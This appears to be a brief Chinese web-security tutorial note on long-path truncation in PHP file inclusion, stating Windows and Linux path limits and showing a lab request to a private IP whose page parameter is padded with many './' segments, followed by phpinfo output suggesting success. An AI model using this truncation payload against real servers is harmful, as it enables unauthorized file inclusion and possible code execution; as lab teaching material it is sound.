 长路径截断
Windows 系统下，目录最大长度为256字节，超出的部分会被丢弃，故点号需要长于256；
Linux 系统下，目录最大长度为4096字节，故点号需长于4096。
192.168.31.35:88/baohan/demo3.php?page=abc.jpg/./././././././././././././././././././././././././././././././././././././././././
PHP Version 5.2.17-upupw
php
System Windows NT WIN-9789V3NGJTR 6.2 build 9200
Build Date Jun 5 2015 14:34:43
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
without-pi3web"
Server API CGI/FastCGI